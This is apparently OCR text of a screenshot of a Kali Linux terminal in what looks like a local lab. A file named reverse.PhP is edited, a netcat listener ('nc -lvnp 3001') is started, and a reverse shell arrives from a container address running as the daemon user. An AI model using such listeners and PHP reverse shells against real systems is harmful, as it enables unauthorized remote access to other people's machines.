 1 2 3 4 2 12:10
cazador_1990@kali: ~
File Actions Edit View Help
/dev/sda1 20478800 19368020 45156 100% /
tmpfs 2009580 0 2009580 0% /dev/shm
tmpfs 5120 0 5120 0% /run/lock
tmpfs 401916 120 401796 1% /run/user/1000
┌──(cazador_1990㉿kali)-[~/Downloads]
└─$ cd
┌──(cazador_1990㉿kali)-[~]
└─$ ls
Desktop Downloads Pictures Templates rabi root.crt root.srl server.crt server.key
Documents Music Public Videos reverse.PhP root.key server server.csr
┌──(cazador_1990㉿kali)-[~]
└─$ nano reverse.PhP
┌──(cazador_1990㉿kali)-[~]
└─$ nano reverse.PhP
┌──(cazador_1990㉿kali)-[~]
└─$ nc -lvnp 3001
listening on [any] 3001 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 57316
Linux ac6e725d61e3 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-04-09) x86_64 x86_64 x86_64 GNU/Linux
11:09:05 up 1:28, 0 users, load average: 0.52, 0.69, 0.61
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off